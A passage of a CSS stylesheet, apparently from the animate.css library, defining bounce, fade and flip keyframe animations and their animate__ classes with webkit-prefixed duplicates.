    -webkit-animation-timing-function: cubic-bezier(.215,.61,.355,1);
    animation-timing-function: cubic-bezier(.215,.61,.355,1)
  }
  
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px,0,0) scaleX(3);
    transform: translate3d(3000px,0,0) scaleX(3)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px,0,0) scaleX(1);
    transform: translate3d(-25px,0,0) scaleX(1)
  }
  
  75% {
    -webkit-transform: translate3d(10px,0,0) scaleX(.98);
    transform: translate3d(10px,0,0) scaleX(.98)
  }
  
  90% {
    -webkit-transform: translate3d(-5px,0,0) scaleX(.995);
    transform: translate3d(-5px,0,0) scaleX(.995)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes bounceInRight {
  0%,60%,75%,90%,to {
    -webkit-animation-timing-function: cubic-bezier(.215,.61,.355,1);
    animation-timing-function: cubic-bezier(.215,.61,.355,1)
  }
  
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px,0,0) scaleX(3);
    transform: translate3d(3000px,0,0) scaleX(3)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px,0,0) scaleX(1);
    transform: translate3d(-25px,0,0) scaleX(1)
  }
  
  75% {
    -webkit-transform: translate3d(10px,0,0) scaleX(.98);
    transform: translate3d(10px,0,0) scaleX(.98)
  }
  
  90% {
    -webkit-transform: translate3d(-5px,0,0) scaleX(.995);
    transform: translate3d(-5px,0,0) scaleX(.995)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight
}

@-webkit-keyframes bounceInUp {
  0%,60%,75%,90%,to {
    -webkit-animation-timing-function: cubic-bezier(.215,.61,.355,1);
    animation-timing-function: cubic-bezier(.215,.61,.355,1)
  }
  
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,3000px,0) scaleY(5);
    transform: translate3d(0,3000px,0) scaleY(5)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0,-20px,0) scaleY(.9);
    transform: translate3d(0,-20px,0) scaleY(.9)
  }
  
  75% {
    -webkit-transform: translate3d(0,10px,0) scaleY(.95);
    transform: translate3d(0,10px,0) scaleY(.95)
  }
  
  90% {
    -webkit-transform: translate3d(0,-5px,0) scaleY(.985);
    transform: translate3d(0,-5px,0) scaleY(.985)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes bounceInUp {
  0%,60%,75%,90%,to {
    -webkit-animation-timing-function: cubic-bezier(.215,.61,.355,1);
    animation-timing-function: cubic-bezier(.215,.61,.355,1)
  }
  
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,3000px,0) scaleY(5);
    transform: translate3d(0,3000px,0) scaleY(5)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0,-20px,0) scaleY(.9);
    transform: translate3d(0,-20px,0) scaleY(.9)
  }
  
  75% {
    -webkit-transform: translate3d(0,10px,0) scaleY(.95);
    transform: translate3d(0,10px,0) scaleY(.95)
  }
  
  90% {
    -webkit-transform: translate3d(0,-5px,0) scaleY(.985);
    transform: translate3d(0,-5px,0) scaleY(.985)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9,.9,.9);
    transform: scale3d(.9,.9,.9)
  }
  
  50%,55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1,1.1,1.1);
    transform: scale3d(1.1,1.1,1.1)
  }
  
  to {
    opacity: 0;
    -webkit-transform: scale3d(.3,.3,.3);
    transform: scale3d(.3,.3,.3)
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9,.9,.9);
    transform: scale3d(.9,.9,.9)
  }
  
  50%,55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1,1.1,1.1);
    transform: scale3d(1.1,1.1,1.1)
  }
  
  to {
    opacity: 0;
    -webkit-transform: scale3d(.3,.3,.3);
    transform: scale3d(.3,.3,.3)
  }
}

.animate__bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-animation-duration: calc(var(--animate-duration)*0.75);
  animation-duration: calc(var(--animate-duration)*0.75);
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0,10px,0) scaleY(.985);
    transform: translate3d(0,10px,0) scaleY(.985)
  }
  
  40%,45% {
    opacity: 1;
    -webkit-transform: translate3d(0,-20px,0) scaleY(.9);
    transform: translate3d(0,-20px,0) scaleY(.9)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(0,2000px,0) scaleY(3);
    transform: translate3d(0,2000px,0) scaleY(3)
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0,10px,0) scaleY(.985);
    transform: translate3d(0,10px,0) scaleY(.985)
  }
  
  40%,45% {
    opacity: 1;
    -webkit-transform: translate3d(0,-20px,0) scaleY(.9);
    transform: translate3d(0,-20px,0) scaleY(.9)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(0,2000px,0) scaleY(3);
    transform: translate3d(0,2000px,0) scaleY(3)
  }
}

.animate__bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px,0,0) scaleX(.9);
    transform: translate3d(20px,0,0) scaleX(.9)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px,0,0) scaleX(2);
    transform: translate3d(-2000px,0,0) scaleX(2)
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px,0,0) scaleX(.9);
    transform: translate3d(20px,0,0) scaleX(.9)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px,0,0) scaleX(2);
    transform: translate3d(-2000px,0,0) scaleX(2)
  }
}

.animate__bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px,0,0) scaleX(.9);
    transform: translate3d(-20px,0,0) scaleX(.9)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px,0,0) scaleX(2);
    transform: translate3d(2000px,0,0) scaleX(2)
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px,0,0) scaleX(.9);
    transform: translate3d(-20px,0,0) scaleX(.9)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px,0,0) scaleX(2);
    transform: translate3d(2000px,0,0) scaleX(2)
  }
}

.animate__bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0,-10px,0) scaleY(.985);
    transform: translate3d(0,-10px,0) scaleY(.985)
  }
  
  40%,45% {
    opacity: 1;
    -webkit-transform: translate3d(0,20px,0) scaleY(.9);
    transform: translate3d(0,20px,0) scaleY(.9)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(0,-2000px,0) scaleY(3);
    transform: translate3d(0,-2000px,0) scaleY(3)
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0,-10px,0) scaleY(.985);
    transform: translate3d(0,-10px,0) scaleY(.985)
  }
  
  40%,45% {
    opacity: 1;
    -webkit-transform: translate3d(0,20px,0) scaleY(.9);
    transform: translate3d(0,20px,0) scaleY(.9)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(0,-2000px,0) scaleY(3);
    transform: translate3d(0,-2000px,0) scaleY(3)
  }
}

.animate__bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0
  }
  
  to {
    opacity: 1
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0
  }
  
  to {
    opacity: 1
  }
}

.animate__fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,-2000px,0);
    transform: translate3d(0,-2000px,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,-2000px,0);
    transform: translate3d(0,-2000px,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px,0,0);
    transform: translate3d(-2000px,0,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px,0,0);
    transform: translate3d(-2000px,0,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px,0,0);
    transform: translate3d(2000px,0,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px,0,0);
    transform: translate3d(2000px,0,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,2000px,0);
    transform: translate3d(0,2000px,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,2000px,0);
    transform: translate3d(0,2000px,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig
}

@-webkit-keyframes fadeInTopLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%,-100%,0);
    transform: translate3d(-100%,-100%,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes fadeInTopLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%,-100%,0);
    transform: translate3d(-100%,-100%,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__fadeInTopLeft {
  -webkit-animation-name: fadeInTopLeft;
  animation-name: fadeInTopLeft
}

@-webkit-keyframes fadeInTopRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%,-100%,0);
    transform: translate3d(100%,-100%,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes fadeInTopRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%,-100%,0);
    transform: translate3d(100%,-100%,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__fadeInTopRight {
  -webkit-animation-name: fadeInTopRight;
  animation-name: fadeInTopRight
}

@-webkit-keyframes fadeInBottomLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%,100%,0);
    transform: translate3d(-100%,100%,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes fadeInBottomLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%,100%,0);
    transform: translate3d(-100%,100%,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__fadeInBottomLeft {
  -webkit-animation-name: fadeInBottomLeft;
  animation-name: fadeInBottomLeft
}

@-webkit-keyframes fadeInBottomRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%,100%,0);
    transform: translate3d(100%,100%,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes fadeInBottomRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%,100%,0);
    transform: translate3d(100%,100%,0)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__fadeInBottomRight {
  -webkit-animation-name: fadeInBottomRight;
  animation-name: fadeInBottomRight
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0
  }
}

.animate__fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0)
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0)
  }
}

.animate__fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(0,2000px,0);
    transform: translate3d(0,2000px,0)
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(0,2000px,0);
    transform: translate3d(0,2000px,0)
  }
}

.animate__fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
  }
}

.animate__fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px,0,0);
    transform: translate3d(-2000px,0,0)
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px,0,0);
    transform: translate3d(-2000px,0,0)
  }
}

.animate__fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
  }
}

.animate__fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px,0,0);
    transform: translate3d(2000px,0,0)
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px,0,0);
    transform: translate3d(2000px,0,0)
  }
}

.animate__fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0)
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0)
  }
}

.animate__fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(0,-2000px,0);
    transform: translate3d(0,-2000px,0)
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(0,-2000px,0);
    transform: translate3d(0,-2000px,0)
  }
}

.animate__fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig
}

@-webkit-keyframes fadeOutTopLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%,-100%,0);
    transform: translate3d(-100%,-100%,0)
  }
}

@keyframes fadeOutTopLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%,-100%,0);
    transform: translate3d(-100%,-100%,0)
  }
}

.animate__fadeOutTopLeft {
  -webkit-animation-name: fadeOutTopLeft;
  animation-name: fadeOutTopLeft
}

@-webkit-keyframes fadeOutTopRight {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%,-100%,0);
    transform: translate3d(100%,-100%,0)
  }
}

@keyframes fadeOutTopRight {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%,-100%,0);
    transform: translate3d(100%,-100%,0)
  }
}

.animate__fadeOutTopRight {
  -webkit-animation-name: fadeOutTopRight;
  animation-name: fadeOutTopRight
}

@-webkit-keyframes fadeOutBottomRight {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%,100%,0);
    transform: translate3d(100%,100%,0)
  }
}

@keyframes fadeOutBottomRight {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%,100%,0);
    transform: translate3d(100%,100%,0)
  }
}

.animate__fadeOutBottomRight {
  -webkit-animation-name: fadeOutBottomRight;
  animation-name: fadeOutBottomRight
}

@-webkit-keyframes fadeOutBottomLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%,100%,0);
    transform: translate3d(-100%,100%,0)
  }
}

@keyframes fadeOutBottomLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%,100%,0);
    transform: translate3d(-100%,100%,0)
  }
}

.animate__fadeOutBottomLeft {
  -webkit-animation-name: fadeOutBottomLeft;
  animation-name: fadeOutBottomLeft
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }
  
  40% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }
  
  50% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
  }
  
  80% {
    -webkit-transform: perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
  }
  
  to {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
  }
}

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }
  
  40% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }
  
  50% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
  }
  
  80% {
    -webkit-transform: perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
  }
  
  to {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
  }
}

.animate__animated.animate__flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0
  }
  
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
  }
  
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1
  }
  
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg)
  }
  
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px)
  }
}

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0
  }
  
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
  }
  
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1
  }
  
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg)
  }
  
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px)
  }
}

.animate__flipInX {
  -webkit-backface-visibility: visible!important;
  backface-visibility: visible!important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0
  }
  
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
  }
  
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1
  }
  
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg)
  }
  
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px)
  }
}

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0
  }
  
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
  }
  
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1
  }
  
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg)
  }
  
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px)
  }
}

.animate__flipInY {
  -webkit-backface-visibility: visible!important;
  backface-visibility: visible!important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px)
  }
  
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1
  }
  
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px)
  }
  
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1
  }
  
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0
  }
}

.animate__flipOutX {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-animation-duration: calc(var(--animate-duration)*0.75);
  animation-duration: calc(var(--animate-duration)*0.75);
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible!important;
  backface-visibility: visible!important
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px)
  }
  
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1
  }
  
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px)
  }
  
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1
  }
  
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0
